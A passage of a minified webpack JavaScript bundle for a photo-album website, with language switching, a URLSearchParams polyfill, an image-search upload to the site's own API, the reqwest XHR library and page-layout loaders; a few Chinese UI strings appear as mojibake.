n=e.target.dataset.lang;n&&("_origin"===n?(e.preventDefault(),location.href+=location.search?"&lang=_origin":"?lang=_origin"):r.storage.setLanguage(n),window.top!==window&&window.top.postMessage({type:"setLanguage"},"*"))})},function(e,t,n){e.exports=n.p+"../partials/language.hbs"},function(e,t){e.exports={link:"language__link",currentlang:"language__currentlang"}},,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";!function(e){function t(e){if(e=e||"",this[r]={},e instanceof Object){for(var t in e)if(e.hasOwnProperty(t)){var n="string"==typeof e[t]?e[t]:JSON.stringify(e[t]);this.append(t,n)}}else{0===e.indexOf("?")&&(e=e.slice(1));for(var a=e.split("&"),i=0;i<a.length;i++){var s=a[i],c=s.indexOf("=");-1<c&&this.append(o(s.slice(0,c)),o(s.slice(c+1)))}}}function n(e){var t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'\(\)~]|%20|%00/g,function(e){return t[e]})}function o(e){return decodeURIComponent(e.replace(/\+/g," "))}if(!e.URLSearchParams||!e.URLSearchParams.prototype.has){var r="__URLSearchParams__";t.prototype.append=function(e,t){var n=this[r];e in n?n[e].push(""+t):n[e]=[""+t]},t.prototype["delete"]=function(e){delete this[r][e]},t.prototype.get=function(e){var t=this[r];return e in t?t[e][0]:null},t.prototype.getAll=function(e){var t=this[r];return e in t?t[e].slice(0):[]},t.prototype.has=function(e){return e in this[r]},t.prototype.set=function(e,t){this[r][e]=[""+t]},t.prototype.forEach=function(e,t){var n=this[r];Object.getOwnPropertyNames(n).forEach(function(o){n[o].forEach(function(n){e.call(t,n,o,this)},this)},this)},t.prototype.toString=function(){var e,t,o,a,i=this[r],s=[];for(t in i)for(o=n(t),e=0,a=i[t];e<a.length;e++)s.push(o+"="+n(a[e]));return s.join("&")},e.URLSearchParams=t,e.URLSearchParams.polyfill=!0}}("undefined"!=typeof self?self:undefined)},function(e,t){e.exports={headerWrap:"showheader__headerWrap",header:"showheader__header",headerTop:"showheader__headerTop",nickname:"showheader__nickname",search:"showheader__search",searchInput:"showheader__searchInput",menus:"showheader__menus",menuslink:"showheader__menuslink",showcate:"showheader__showcate",cateWrap:"showheader__cateWrap",tabflag:"showheader__tabflag",arrow:"showheader__arrow",showallcate:"showheader__showallcate",category:"showheader__category",active:"showheader__active",currentcate:"showheader__currentcate",qrcodewrap:"showheader__qrcodewrap",qrcodehandle:"showheader__qrcodehandle",qrcode:"showheader__qrcode",qrcodetext:"showheader__qrcodetext",icon:"showheader__icon",contentheadWrap:"showheader__contentheadWrap"}},function(e,t,n){"use strict";n(91),n(94)},function(e,t){e.exports={main:"empty__main",minheight:"empty__minheight",align:"empty__align",empty:"empty__empty",emptytitle:"empty__emptytitle",emptytips:"empty__emptytips",gofirst:"empty__gofirst"}},,,function(e,t,n){e.exports=n.p+"../partials/empty.hbs"},,function(e,t,n){"use strict";n(97),n(89),n(98);var o=n(0);n(88);var r=n(89),a=(0,o.$)("label[for="+r.showallcate+"]"),i=(0,o.$)("#"+r.showallcate),s=(0,o.$)("."+r.qrcodehandle),c=(0,o.$)("."+r.qrcode);o.clickTaskPool.add(function(e){e.target!==i&&e.target!==a&&i&&i.checked&&(i.checked=!1)}),s&&(s.onmouseover=function(){var e=new URLSearchParams(location.search);e.set("utm_source","qrcode");var t=location.protocol+"//"+location.host+location.pathname+"?"+e;n.e(0).then(n.bind(null,110)).then(function(e){e.toDataURL(t,function(e,t){c.src=t})})})},function(e,t,n){e.exports=n.p+"../partials/showheader.hbs"},function(e,t,n){"use strict";function o(e){x.style.display="block",l.value&&(l.value="");var t=new FileReader,n=e.target.files[0],o=new FormData,r=new XMLHttpRequest;o.append("photo",n),t.readAsDataURL(n),t.onload=function(){r.open("post",window.API_ORIGIN+"/image/search?userId="+window.OWNER_ID),r.responseType="json",r.setRequestHeader("Authorization","Bearer "+window.TOKEN),r.send(o),r.onload=function(){if(r.status<400&&r.status>=200){var e="/searchPic";if(window.location.host.split(".")[0]!==window.OWNER){var t=document.cookie.match(new RegExp("(^| )impress=([^;]*)(;|$)"))?JSON.parse(decodeURIComponent(document.cookie.match(new RegExp("(^| )impress=([^;]*)(;|$)"))[2])):undefined;if(t){e="/photos/"+t.username+"/searchPic"}}c({url:e,method:"post",contentType:"application/json",data:JSON.stringify({searchPicData:r.response.data})}).then(function(){v&&v.setAttribute("name","searchPic"),u.setAttribute("action",u.action.replace("album","image")),u.submit(),v&&v.removeAttribute("name"),x.style.display="none"})["catch"](function(e){return console.error("post searchPic error----------",e)})}else i.alert.open({type:"error",title:"鎼滅储寮傚父"})}}}n(99);var r=n(0),a=n(1),i=n(2),s=n(100),c=n(101),l=(0,r.$)("."+s.input),u=(0,r.$)("."+s.main),p=(0,r.$)("."+s.icon),d=(0,r.$$)("."+s.loginModal)[0],h=(0,r.$$)("."+s.enableModal)[0],f=(0,r.$$)("."+s.loadingModal)[0],_=(0,r.$$)("."+s.searchPicModal)[0],g=(0,r.$$)("."+s.remainOtherModal)[0],m=g.dataset.remainedtext||"宸叉彁閱掑紑閫�",w=(0,r.$$)("."+s.remainOtherModal+" a")[0],y=(0,r.$)("#leftTimes"),A=(0,r.$)("#loginButton"),b=0,v=(0,r.$)("#file"),x=(0,r.$)("#loadingIcon");v&&v.addEventListener("change",function(e){return o(e)},!1),l&&(l.onkeydown=function(e){if(13===e.keyCode){if(!l.value.trim())return e.preventDefault();u.submit()}}),p&&(p.onclick=function(e){if(!l.value.trim())return e.preventDefault();u.submit()}),r.clickTaskPool.add(function(e){"searchPicIcon"===e.target.id&&(!window.USER_ID&&d?(d.style.display="block",A.href.includes("url=")||(A.href=A.href+"?url="+encodeURIComponent(window.location.href))):E()),"closeLoginModal"===e.target.id&&d&&(d.style.display="none"),"closeEnableModal"===e.target.id&&h&&(h.style.display="none"),"closeLoadingModal"===e.target.id&&f&&(f.style.display="none"),"closeSearchPicModal"===e.target.id&&_&&(_.style.display="none"),"closeRemainOtherModal"===e.target.id&&g&&(g.style.display="none"),"remainOther"===e.target.id&&(0,a.fetchData)(new Request(window.API_ORIGIN+"/image/search/notification",{method:"POST",body:JSON.stringify({to_user:window.OWNER_ID}),headers:{Authorization:"Bearer "+window.TOKEN,"Accept-Language":document.documentElement.lang,"Content-Type":"application/json;charset=utf-8"}}),!0).then(function(e){"ok"===e.message.toLowerCase()&&(w.classList.add(s.notActive),w.innerHTML=m)})["catch"](function(e){return i.alert.open({type:"error",title:e.message})}),"enableSearchPic"===e.target.id&&(0,a.fetchData)(new Request(window.API_ORIGIN+"/image/search/open",{method:"POST",headers:{Authorization:"Bearer "+window.TOKEN,"Accept-Language":document.documentElement.lang,"Content-Type":"application/json;charset=utf-8"}}),!0).then(function(e){"ok"===e.message.toLowerCase()&&(h&&(h.style.display="none"),f&&(f.style.display="block"))})["catch"](function(e){i.alert.open({type:"error",title:e.message})})});var E=function(){(0,a.fetchData)(new Request(window.API_ORIGIN+"/image/search/stats?userId="+window.USER_ID,{method:"GET",headers:{Authorization:"Bearer "+window.TOKEN,"Accept-Language":document.documentElement.lang,"Content-Type":"application/json;charset=utf-8"}}),!0).then(function(e){e.isOpen&&e.syncDone?(b=e.extraTime,(0,a.fetchData)(new Request(window.API_ORIGIN+"/image/search/stats?userId="+window.OWNER_ID,{method:"GET",headers:{Authorization:"Bearer "+window.TOKEN,"Accept-Language":document.documentElement.lang,"Content-Type":"application/json;charset=utf-8"}}),!0).then(function(e){e.isOpen&&e.syncDone?(_&&(_.style.display="block"),y&&(y.innerHTML=b)):(g&&(g.style.display="block"),e.isNoti&&w&&(w.classList.add(s.notActive),w.innerHTML=m))})):e.isOpen?e.isOpen&&!e.syncDone&&f&&(f.style.display="block"):h&&(h.style.display="block")})["catch"](function(e){i.alert.open({type:"error",title:e.message})})}},function(e,t,n){e.exports=n.p+"../partials/search.hbs"},function(e,t){e.exports={main:"search__main",td:"search__td",inputWrap:"search__inputWrap",errorText:"search__errorText",hintText:"search__hintText",label:"search__label",compact:"search__compact",icon:"search__icon",input:"search__input",wordLimit:"search__wordLimit",wordTips:"search__wordTips",clearable:"search__clearable",clear:"search__clear",count:"search__count",small:"search__small",inputContorl:"search__inputContorl",labeled:"search__labeled",searchIcon:"search__searchIcon",loginModal:"search__loginModal",enableModal:"search__enableModal",loadingModal:"search__loadingModal",remainOtherModal:"search__remainOtherModal",notActive:"search__notActive",searchPicModal:"search__searchPicModal",searchButton:"search__searchButton",rotation:"search__rotation",header:"search__header",footer:"search__footer",inputlablewrap:"search__inputlablewrap",inputwrap:"search__inputwrap",button:"search__button"}},function(module,exports,__webpack_require__){var __WEBPACK_AMD_DEFINE_FACTORY__,__WEBPACK_AMD_DEFINE_RESULT__;/*!
  * Reqwest! A general purpose XHR connection manager
  * license MIT (c) Dustin Diaz 2015
  * https://github.com/ded/reqwest
  */
    !function(e,t,n){void 0!==module&&module.exports?module.exports=n():(__WEBPACK_AMD_DEFINE_FACTORY__=n,(__WEBPACK_AMD_DEFINE_RESULT__="function"==typeof __WEBPACK_AMD_DEFINE_FACTORY__?__WEBPACK_AMD_DEFINE_FACTORY__.call(exports,__webpack_require__,exports,module):__WEBPACK_AMD_DEFINE_FACTORY__)!==undefined&&(module.exports=__WEBPACK_AMD_DEFINE_RESULT__))}(0,0,function(){function succeed(e){var t=protocolRe.exec(e.url);return t=t&&t[1]||context.location.protocol,httpsRe.test(t)?twoHundo.test(e.request.status):!!e.request.response}function handleReadyState(e,t,n){return function(){return e._aborted?n(e.request):e._timedOut?n(e.request,"Request is aborted: timeout"):void(e.request&&4==e.request[readyState]&&(e.request.onreadystatechange=noop,succeed(e)?t(e.request):n(e.request)))}}function setHeaders(e,t){var n,o=t.headers||{};o.Accept=o.Accept||defaultHeaders.accept[t.type]||defaultHeaders.accept["*"];var r="undefined"!=typeof FormData&&t.data instanceof FormData;t.crossOrigin||o[requestedWith]||(o[requestedWith]=defaultHeaders.requestedWith),o[contentType]||r||(o[contentType]=t.contentType||defaultHeaders.contentType);for(n in o)o.hasOwnProperty(n)&&"setRequestHeader"in e&&e.setRequestHeader(n,o[n])}function setCredentials(e,t){"undefined"!=typeof t.withCredentials&&"undefined"!=typeof e.withCredentials&&(e.withCredentials=!!t.withCredentials)}function generalCallback(e){lastValue=e}function urlappend(e,t){return e+(/\?/.test(e)?"&":"?")+t}function handleJsonp(e,t,n,o){var r=uniqid++,a=e.jsonpCallback||"callback",i=e.jsonpCallbackName||reqwest.getcallbackPrefix(r),s=new RegExp("((^|\\?|&)"+a+")=([^&]+)"),c=o.match(s),l=doc.createElement("script"),u=0,p=-1!==navigator.userAgent.indexOf("MSIE 10.0");return c?"?"===c[3]?o=o.replace(s,"$1="+i):i=c[3]:o=urlappend(o,a+"="+i),context[i]=generalCallback,l.type="text/javascript",l.src=o,l.async=!0,"undefined"==typeof l.onreadystatechange||p||(l.htmlFor=l.id="_reqwest_"+r),l.onload=l.onreadystatechange=function(){if(l[readyState]&&"complete"!==l[readyState]&&"loaded"!==l[readyState]||u)return!1;l.onload=l.onreadystatechange=null,l.onclick&&l.onclick(),t(lastValue),lastValue=undefined,head.removeChild(l),u=1},head.appendChild(l),{abort:function(){l.onload=l.onreadystatechange=null,n({},"Request is aborted: timeout",{}),lastValue=undefined,head.removeChild(l),u=1}}}function getRequest(e,t){var n,o=this.o,r=(o.method||"GET").toUpperCase(),a="string"==typeof o?o:o.url,i=!1!==o.processData&&o.data&&"string"!=typeof o.data?reqwest.toQueryString(o.data):o.data||null,s=!1;return"jsonp"!=o.type&&"GET"!=r||!i||(a=urlappend(a,i),i=null),"jsonp"==o.type?handleJsonp(o,e,t,a):(n=o.xhr&&o.xhr(o)||xhr(o),n.open(r,a,!1!==o.async),setHeaders(n,o),setCredentials(n,o),context[xDomainRequest]&&n instanceof context[xDomainRequest]?(n.onload=e,n.onerror=t,n.onprogress=function(){},s=!0):n.onreadystatechange=handleReadyState(this,e,t),o.before&&o.before(n),s?setTimeout(function(){n.send(i)},200):n.send(i),n)}function Reqwest(e,t){this.o=e,this.fn=t,init.apply(this,arguments)}function setType(e){return null===e?undefined:e.match("json")?"json":e.match("javascript")?"js":e.match("text")?"html":e.match("xml")?"xml":void 0}function init(o,fn){function complete(e){for(o.timeout&&clearTimeout(self.timeout),self.timeout=null;self._completeHandlers.length>0;)self._completeHandlers.shift()(e)}function success(resp){var type=o.type||resp&&setType(resp.getResponseHeader("Content-Type"));resp="jsonp"!==type?self.request:resp;var filteredResponse=globalSetupOptions.dataFilter(resp.responseText,type),r=filteredResponse;try{resp.responseText=r}catch(e){}if(r)switch(type){case"json":try{resp=context.JSON?context.JSON.parse(r):eval("("+r+")")}catch(err){return error(resp,"Could not parse JSON in response",err)}break;case"js":resp=eval(r);break;case"html":resp=r;break;case"xml":resp=resp.responseXML&&resp.responseXML.parseError&&resp.responseXML.parseError.errorCode&&resp.responseXML.parseError.reason?null:resp.responseXML}for(self._responseArgs.resp=resp,self._fulfilled=!0,fn(resp),self._successHandler(resp);self._fulfillmentHandlers.length>0;)resp=self._fulfillmentHandlers.shift()(resp);complete(resp)}function timedOut(){self._timedOut=!0,self.request.abort()}function error(e,t,n){for(e=self.request,self._responseArgs.resp=e,self._responseArgs.msg=t,self._responseArgs.t=n,self._erred=!0;self._errorHandlers.length>0;)self._errorHandlers.shift()(e,t,n);complete(e)}this.url="string"==typeof o?o:o.url,this.timeout=null,this._fulfilled=!1,this._successHandler=function(){},this._fulfillmentHandlers=[],this._errorHandlers=[],this._completeHandlers=[],this._erred=!1,this._responseArgs={};var self=this;fn=fn||function(){},o.timeout&&(this.timeout=setTimeout(function(){timedOut()},o.timeout)),o.success&&(this._successHandler=function(){o.success.apply(o,arguments)}),o.error&&this._errorHandlers.push(function(){o.error.apply(o,arguments)}),o.complete&&this._completeHandlers.push(function(){o.complete.apply(o,arguments)}),this.request=getRequest.call(this,success,error)}function reqwest(e,t){return new Reqwest(e,t)}function normalize(e){return e?e.replace(/\r?\n/g,"\r\n"):""}function serial(e,t){var n,o,r,a,i=e.name,s=e.tagName.toLowerCase(),c=function(e){e&&!e.disabled&&t(i,normalize(e.attributes.value&&e.attributes.value.specified?e.value:e.text))};if(!e.disabled&&i)switch(s){case"input":/reset|button|image|file/i.test(e.type)||(n=/checkbox/i.test(e.type),o=/radio/i.test(e.type),r=e.value,(!(n||o)||e.checked)&&t(i,normalize(n&&""===r?"on":r)));break;case"textarea":t(i,normalize(e.value));break;case"select":if("select-one"===e.type.toLowerCase())c(e.selectedIndex>=0?e.options[e.selectedIndex]:null);else for(a=0;e.length&&a<e.length;a++)e.options[a].selected&&c(e.options[a])}}function eachFormElement(){var e,t,n=this;for(t=0;t<arguments.length;t++)e=arguments[t],/input|select|textarea/i.test(e.tagName)&&serial(e,n),function(e,t){var o,r,a;for(o=0;o<t.length;o++)for(a=e[byTag](t[o]),r=0;r<a.length;r++)serial(a[r],n)}(e,["input","select","textarea"])}function serializeQueryString(){return reqwest.toQueryString(reqwest.serializeArray.apply(null,arguments))}function serializeHash(){var e={};return eachFormElement.apply(function(t,n){t in e?(e[t]&&!isArray(e[t])&&(e[t]=[e[t]]),e[t].push(n)):e[t]=n},arguments),e}function buildParams(e,t,n,o){var r,a,i,s=/\[\]$/;if(isArray(t))for(a=0;t&&a<t.length;a++)i=t[a],n||s.test(e)?o(e,i):buildParams(e+"["+("object"==typeof i?a:"")+"]",i,n,o);else if(t&&"[object Object]"===t.toString())for(r in t)buildParams(e+"["+r+"]",t[r],n,o);else o(e,t)}var context=this;if("window"in context)var doc=document,byTag="getElementsByTagName",head=doc[byTag]("head")[0];else{var XHR2;try{XHR2=__webpack_require__(102)}catch(ex){throw new Error("Peer dependency `xhr2` required! Please npm install xhr2")}}var httpsRe=/^http/,protocolRe=/(^\w+):\/\//,twoHundo=/^(20\d|1223)$/,readyState="readyState",contentType="Content-Type",requestedWith="X-Requested-With",uniqid=0,callbackPrefix="reqwest_"+ +new Date,lastValue,xmlHttpRequest="XMLHttpRequest",xDomainRequest="XDomainRequest",noop=function(){},isArray="function"==typeof Array.isArray?Array.isArray:function(e){return e instanceof Array},defaultHeaders={contentType:"application/x-www-form-urlencoded",requestedWith:xmlHttpRequest,accept:{"*":"text/javascript, text/html, application/xml, text/xml, */*",xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript",js:"application/javascript, text/javascript"}},xhr=function(e){if(!0===e.crossOrigin){var t=context[xmlHttpRequest]?new XMLHttpRequest:null;if(t&&"withCredentials"in t)return t;if(context[xDomainRequest])return new XDomainRequest;throw new Error("Browser does not support cross-origin requests")}return context[xmlHttpRequest]?new XMLHttpRequest:XHR2?new XHR2:new ActiveXObject("Microsoft.XMLHTTP")},globalSetupOptions={dataFilter:function(e){return e}};return Reqwest.prototype={abort:function(){this._aborted=!0,this.request.abort()},retry:function(){init.call(this,this.o,this.fn)},then:function(e,t){return e=e||function(){},t=t||function(){},this._fulfilled?this._responseArgs.resp=e(this._responseArgs.resp):this._erred?t(this._responseArgs.resp,this._responseArgs.msg,this._responseArgs.t):(this._fulfillmentHandlers.push(e),this._errorHandlers.push(t)),this},always:function(e){return this._fulfilled||this._erred?e(this._responseArgs.resp):this._completeHandlers.push(e),this},fail:function(e){return this._erred?e(this._responseArgs.resp,this._responseArgs.msg,this._responseArgs.t):this._errorHandlers.push(e),this},"catch":function(e){return this.fail(e)}},reqwest.serializeArray=function(){var e=[];return eachFormElement.apply(function(t,n){e.push({name:t,value:n})},arguments),e},reqwest.serialize=function(){if(0===arguments.length)return"";var e,t,n=Array.prototype.slice.call(arguments,0);return e=n.pop(),e&&e.nodeType&&n.push(e)&&(e=null),e&&(e=e.type),t="map"==e?serializeHash:"array"==e?reqwest.serializeArray:serializeQueryString,t.apply(null,n)},reqwest.toQueryString=function(e,t){var n,o,r=t||!1,a=[],i=encodeURIComponent,s=function(e,t){t="function"==typeof t?t():null==t?"":t,a[a.length]=i(e)+"="+i(t)};if(isArray(e))for(o=0;e&&o<e.length;o++)s(e[o].name,e[o].value);else for(n in e)e.hasOwnProperty(n)&&buildParams(n,e[n],r,s);return a.join("&").replace(/%20/g,"+")},reqwest.getcallbackPrefix=function(){return callbackPrefix},reqwest.compat=function(e,t){return e&&(e.type&&(e.method=e.type)&&delete e.type,e.dataType&&(e.type=e.dataType),e.jsonpCallback&&(e.jsonpCallbackName=e.jsonpCallback)&&delete e.jsonpCallback,e.jsonp&&(e.jsonpCallback=e.jsonp)),new Reqwest(e,t)},reqwest.ajaxSetup=function(e){e=e||{};for(var t in e)globalSetupOptions[t]=e[t]},reqwest})},function(e,t){},function(e,t,n){"use strict";n(104),n(105),n(59)},function(e,t,n){e.exports=n.p+"../partials/userfooter.hbs"},function(e,t){e.exports={main:"userfooter__main",content:"userfooter__content",copyright:"userfooter__copyright",lang:"userfooter__lang"}},,,,,,,,,,function(e,t,n){"use strict";n(116),n(117)},function(e,t,n){e.exports=n.p+"../partials/pagination.hbs"},function(e,t){e.exports={main:"pagination__main",button:"pagination__button",active:"pagination__active",buttons:"pagination__buttons",jumpwrap:"pagination__jumpwrap",disabled:"pagination__disabled"}},,,,,,function(e,t){e.exports={main:"showalbumheader__main",separator:"showalbumheader__separator",gallerycover:"showalbumheader__gallerycover",space:"showalbumheader__space",gallerydec:"showalbumheader__gallerydec",gallerytitle:"showalbumheader__gallerytitle",gallerysubtitle:"showalbumheader__gallerysubtitle",tabgroup:"showalbumheader__tabgroup",button:"showalbumheader__button",right:"showalbumheader__right",left:"showalbumheader__left",active:"showalbumheader__active",download:"showalbumheader__download"}},,,,,,,,,,,function(e,t,n){"use strict";n(135),n(123)},function(e,t,n){e.exports=n.p+"../partials/searchtool.hbs"},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t){e.exports={gallerycardwrap:"showindex__gallerycardwrap",topTip:"showindex__topTip",parent:"showindex__parent",children:"showindex__children"}},function(e,t){e.exports={main:"album3__main",photoswrap:"album3__photoswrap",img:"album3__img",title:"album3__title"}},function(e,t,n){e.exports=n.p+"../partials/show-layout-timeline.hbs"},function(e,t,n){e.exports=n.p+"../partials/show-layout-waterfall.hbs"},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){e.exports=n(308)},function(e,t,n){"use strict";n(6),n(1),n(96),n(134),n(90),n(46),n(309),n(115),n(103);var o=n(0),r=n(177),a=(0,o.$$)("."+r.topTip)[0];if(localStorage.getItem("lastTimeClose_footerAD")&&localStorage.removeItem("lastTimeClose_footerAD"),a){var i=a.dataset.selfinfo?JSON.parse(a.dataset.selfinfo):{},s=i.vip;s&&s.vipRating?a.style.display="none":a&&(a.style.display="block")}},function(e,t,n){"use strict";switch(n(310),n(313),n(178),n(316),n(317),window["show-layout"]){case"category":case"album1":break;case"photo":n.e(2).then(n.bind(null,337));break;case"commerce":n.e(5).then(n.bind(null,338));break;case"waterfall":n.e(3).then(n.bind(null,339));break;case"timeline":n.e(4).then(n.bind(null,340))}},function(e,t,n){"use strict";n(311),n(312)},function(e,t){e.exports={main:"album__main",imgwrap:"album__imgwrap",img:"album__img",space:"album__space",photonumber:"album__photonumber",title:"album__title",showmore:"album__showmore",more:"album__more"}},function(e,t,n){e.exports=n.p+"../partials/album.hbs"},function(e,t,n){"use strict";n(314),n(315)},function(e,t){e.exports={main:"album1__main",detail:"album1__detail",photonumber:"album1__photonumber"}},function(e,t,n){e.exports=n.p+"../partials/album1.hbs"},function(e,t){e.exports={catewrap:"show-layout-category__catewrap",emptypage:"show-layout-category__emptypage",catetitle:"show-layout-category__catetitle"}},function(e,t,n){function o(e){return n(r(e))}function r(e){var t=a[e];if(!(t+1))throw new Error("Cannot find module '"+e+"'.");return t}var a={"./show-layout-album/show-layout-album.hbs":318,"./show-layout-album1/show-layout-album1.hbs":319,"./show-layout-category/show-layout-category.hbs":320,"./show-layout-commerce/show-layout-commerce.hbs":321,"./show-layout-photo/show-layout-photo.hbs":322,"./show-layout-timeline/show-layout-timeline.hbs":179,"./show-layout-waterfall/show-layout-waterfall.hbs":180};o.keys=function(){return Object.keys(a)},o.resolve=r,e.exports=o,o.id=317},function(e,t,n){e.exports=n.p+"../partials/show-layout-album.hbs"},function(e,t,n){e.exports=n.p+"../partials/show-layout-album1.hbs"},function(e,t,n){e.exports=n.p+"../partials/show-layout-category.hbs"},function(e,t,n){e.exports=n.p+"../partials/show-layout-commerce.hbs"},function(e,t,n){e.exports=n.p+"../partials/show-layout-photo.hbs"},,,,,,,,,,,,,,function(e,t){e.exports="[data-uri]"}],[307]);